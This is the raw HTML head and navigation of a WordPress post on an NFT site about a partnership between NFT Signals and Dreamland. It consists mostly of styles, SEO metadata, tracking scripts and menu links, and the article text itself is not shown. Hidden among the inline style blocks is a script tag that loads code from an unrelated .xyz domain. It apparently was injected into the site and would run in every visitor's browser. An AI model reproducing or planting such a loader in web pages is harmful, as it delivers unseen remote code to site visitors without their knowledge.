.slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-initialized .slick-slide{display:block}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.25;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}.slick-prev:before{content:'←'}.slick-next{right:-25px}.slick-next:before{content:'→'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}</style>
	<meta name="description" content="NFT Signals has been partnering with Beastlike, Xchange Monster, Prime Aeternas, Masata Club, 8-Bit Map, Happy Kittens, Planetary Stations Crew, and now Dreamland." />
	<link rel="canonical" href="https://nftcrypto.io/nft-signals-partners-with-dreamland/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Make NFT | NFT Blockchain Technology | Creative Industry" />
	<meta property="og:description" content="NFT Signals has been partnering with Beastlike, Xchange Monster, Prime Aeternas, Masata Club, 8-Bit Map, Happy Kittens, Planetary Stations Crew, and now Dreamland." />
	<meta property="og:url" content="https://nftcrypto.io/nft-signals-partners-with-dreamland/" />
	<meta property="og:site_name" content="Nftcrypto.io" />
	<meta property="article:published_time" content="2022-09-21T18:18:10+00:00" />
	<meta property="article:modified_time" content="2023-03-27T12:12:15+00:00" />
	<meta property="og:image" content="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png" />
	<meta property="og:image:width" content="624" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="darnell" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="darnell" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nftcrypto.io/nft-signals-partners-with-dreamland/#article","isPartOf":{"@id":"https://nftcrypto.io/nft-signals-partners-with-dreamland/"},"author":{"name":"darnell","@id":"https://nftcrypto.io/#/schema/person/1f00bf08ccdea5f2a55d971ec7ed8019"},"headline":"NFT Signals Partners with Dreamland","datePublished":"2022-09-21T18:18:10+00:00","dateModified":"2023-03-27T12:12:15+00:00","mainEntityOfPage":{"@id":"https://nftcrypto.io/nft-signals-partners-with-dreamland/"},"wordCount":865,"commentCount":0,"publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"image":{"@id":"https://nftcrypto.io/nft-signals-partners-with-dreamland/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png","articleSection":["NFT Topics"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nftcrypto.io/nft-signals-partners-with-dreamland/#respond"]}]},{"@type":"WebPage","@id":"https://nftcrypto.io/nft-signals-partners-with-dreamland/","url":"https://nftcrypto.io/nft-signals-partners-with-dreamland/","name":"How to Make NFT | NFT Blockchain Technology | Creative Industry","isPartOf":{"@id":"https://nftcrypto.io/#website"},"primaryImageOfPage":{"@id":"https://nftcrypto.io/nft-signals-partners-with-dreamland/#primaryimage"},"image":{"@id":"https://nftcrypto.io/nft-signals-partners-with-dreamland/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png","datePublished":"2022-09-21T18:18:10+00:00","dateModified":"2023-03-27T12:12:15+00:00","description":"NFT Signals has been partnering with Beastlike, Xchange Monster, Prime Aeternas, Masata Club, 8-Bit Map, Happy Kittens, Planetary Stations Crew, and now Dreamland.","breadcrumb":{"@id":"https://nftcrypto.io/nft-signals-partners-with-dreamland/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nftcrypto.io/nft-signals-partners-with-dreamland/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/nft-signals-partners-with-dreamland/#primaryimage","url":"https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png","contentUrl":"https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png","width":624,"height":508,"caption":"Nft Signals and Dreamland"},{"@type":"BreadcrumbList","@id":"https://nftcrypto.io/nft-signals-partners-with-dreamland/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nftcrypto.io/"},{"@type":"ListItem","position":2,"name":"NFT Signals Blog","item":"https://nftcrypto.io/blog/"},{"@type":"ListItem","position":3,"name":"NFT Signals Partners with Dreamland"}]},{"@type":"WebSite","@id":"https://nftcrypto.io/#website","url":"https://nftcrypto.io/","name":"Nftcrypto.io","description":"","publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nftcrypto.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","width":880,"height":520,"caption":"admin"},"logo":{"@id":"https://nftcrypto.io/#/schema/person/image/"}},{"@type":"Person","@id":"https://nftcrypto.io/#/schema/person/1f00bf08ccdea5f2a55d971ec7ed8019","name":"darnell","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g","caption":"darnell"},"url":"https://nftcrypto.io/author/darnell/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//nftcrypto.io' />
<link rel="alternate" type="application/rss+xml" title="Nftcrypto.io &raquo; NFT Signals Partners with Dreamland Comments Feed" href="https://nftcrypto.io/nft-signals-partners-with-dreamland/feed/" />
<style id='wp-emoji-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'></style>











<style id='woocommerce-inline-inline-css'></style>

<style id='ez-toc-inline-css'></style>




<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958" id="display-whop-plans-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"bfeae0ed78"};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/inc/thumbs-rating/js/general.js?ver=1718779958" id="thumbs_rating_scripts-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nftcrypto.io\/cart\/","is_cart":"","cart_redirect_after_add":"yes","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34" id="fin-mega-menu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nftcrypto.io/wp-json/" /><link rel="alternate" type="application/json" href="https://nftcrypto.io/wp-json/wp/v2/posts/19903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftcrypto.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
<link rel='shortlink' href='https://nftcrypto.io/?p=19903' />
<link rel="alternate" type="application/json+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Fnft-signals-partners-with-dreamland%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Fnft-signals-partners-with-dreamland%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNG963');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="9JRm8I3U-Ozi9amiNlRFLWzGgPzXXN_nMMaHdezL254" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["nft-topics"],"pagePostAuthor":"darnell"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNT9M64');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="32x32" />
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
<meta name="msapplication-TileImage" content="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  </head>

  <body class="post-template-default single single-post postid-19903 single-format-standard wp-custom-logo wp-embed-responsive theme-sage-nftcrypto woocommerce-no-js nft-signals-partners-with-dreamland elementor-default elementor-kit-23593">
    
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNT9M64" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    <div id="app">
      


<header class="header">
	<div  id="wrapper-navbar" class="insidebitcoinsMegaNav" >
		<div class="container" class="insidebitcoinsMegaNav" >
			<div class="row align-items-center header-inner-row">
				<div class="col-2 col-lg-2 col-md-2 pr-0 no-gutters header-left">
				  <a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="Nftcrypto.io" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif" alt="Nftcrypto.io"></noscript></a>				</div>
				
				<div class="col-10 col-lg-10 col-md-10 header-right main-nav-col d-none d-lg-block">
					<div class="header-right-inner d-flex align-items-center justify-content-end">
						<nav class="nav-primary main-nav nav d-none d-lg-inline">
							<ul id="menu-top-menu" class="nav-list c-megaMenu"><li class="c-megaMenu--menu-item " id="menu-1"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/">Home</a></li><li class="c-megaMenu--menu-item " id="menu-2"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/about-us/">About Us</a></li><li class="c-megaMenu--menu-item " id="menu-3"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/pricing/">Pricing</a></li><li class="c-megaMenu--menu-item " id="menu-4"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/blog/">Blog</a></li><li class="c-megaMenu--menu-item " id="menu-5"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li><li class="c-megaMenu--menu-item " id="menu-6"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/educational/">Educational</a></li><li class="c-megaMenu--menu-item js-has-mega-menu" id="menu-7"><a class="link-a-has-mega-menu" href="#">NFT guides</a><ul class="js-sub-menu c-megaMenu--sub-menu"><div class="container">
        <div class="row"><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Buy NFTs</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" class="">Best NFTs to Buy</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-projects/" class="">Best NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" class="">Best Upcoming NFT Drops</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cardano-nft-projects/" class="">Cardano NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-presales/" class="">NFT Presales</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" class="">NFT Signals</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-stocks/" class="">NFT Stocks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/metaverse-projects/" class="">Top Metaverse Projects</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" class="">Top NFT Artists to follow</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Essential Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-marketplace/" class="">Best NFT Marketplaces</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cheapest-nft-projects/" class="">Cheapest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/coolest-nft-projects/" class="">Coolest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" class="">Are NFTs a good investment</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/beginners-guide-to-nft-signals/" class="">Beginners Guide to NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-apps/" class="">Best NFT Apps</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" class="">How to Avoid NFT scams</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-sell-nft/" class="">How to Make & Sell NFTs</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" class="">Most Expensive NFTs</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Advanced Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-wallets/" class="">Best NFT Wallets</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-start-an-nft-project/" class="">How to Create NFT Art</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/celebrity-nft/" class="">Celebs investing in NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" class="">Environmental effect of NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-flip-nfts/" class="">How to Flip NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/making-a-profit-from-nfts/" class="">Making Money With NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-games/" class="">NFT Games</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-royalties-and-copyright/" class="">NFT Royalties & Copyright</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-taxes/" class="">NFT Taxes</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/nft-trading-card-games/" class="">NFT Trading Card Games</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">NFT Collections</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" class="">Bored Apes</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-c-charge-tokens/" class="">C+Charge</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cryptopunk-nfts/" class="">CryptoPunks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-fight-out-crypto-token/" class="">Fight Out</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/koda-nfts/" class="">Kodas</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" class="">Love Hate Inu</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/lucky-block-nft/" class="">Lucky Block</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-robotera-crypto-tokens/" class="">RobotEra Token</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/super-doge-games/" class="">Super Doge</a></li></ul></li></div><div class="row"></div></ul></li></ul>						</nav><!--/.nav-->
						
						<div class="header-social-icon">
							 						</div>
						
					</div>
				</div>
		  
				<nav class="navbar navbar-light bg-light pr-0 pl-0 d-block d-lg-none">
					<div class="megaMenu--mobile-header align-items-center">
						<button class="navbar-toggler" type="button" id="navbar-toggler">
							<span class="navbar-toggler-icon down">
							   <img width="20" height="20" class="toggler-bars-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg" alt="">
							   <img width="24" height="24" class="toggler-close-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg"><noscript><img width="24" height="24" class="toggler-close-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg" alt=""></noscript>
							</span>
						</button>
						<div id="navbarNavDropdown">
							
<!--<ul class="navbar-nav">-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--    <li class="nav-item">-->
<!--        <a class="nav-link" href="#">Pricing</a>-->
<!--    </li>-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--</ul>-->


<ul class="navbar-nav">

                    <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/">
                        Home                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/about-us/">
                        About Us                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/pricing/">
                        Pricing                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/blog/">
                        Blog                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/nft-uk-nft-crypto/">
                        Press                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/educational/">
                        Educational                    </a>
                </li>
                            <li class="nav-item dropdown mobileMegaMenuDropdown">
                    <a class="nav-link" href="#">NFT guides</a>
                    <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLink" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-chevron-down"></i>
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                    
                        <div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Buy NFTs</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" >Best NFTs to Buy</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-projects/" >Best NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" >Best Upcoming NFT Drops</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cardano-nft-projects/" >Cardano NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-presales/" >NFT Presales</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" >NFT Signals</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-stocks/" >NFT Stocks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/metaverse-projects/" >Top Metaverse Projects</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" >Top NFT Artists to follow</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Essential Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-marketplace/" >Best NFT Marketplaces</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cheapest-nft-projects/" >Cheapest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/coolest-nft-projects/" >Coolest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" >Are NFTs a good investment</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/beginners-guide-to-nft-signals/" >Beginners Guide to NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-apps/" >Best NFT Apps</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" >How to Avoid NFT scams</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-sell-nft/" >How to Make & Sell NFTs</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" >Most Expensive NFTs</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Advanced Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-wallets/" >Best NFT Wallets</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-start-an-nft-project/" >How to Create NFT Art</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/celebrity-nft/" >Celebs investing in NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" >Environmental effect of NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-flip-nfts/" >How to Flip NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/making-a-profit-from-nfts/" >Making Money With NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-games/" >NFT Games</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-royalties-and-copyright/" >NFT Royalties & Copyright</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/nft-taxes/" >NFT Taxes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-card-games/" >NFT Trading Card Games</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">NFT Collections</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
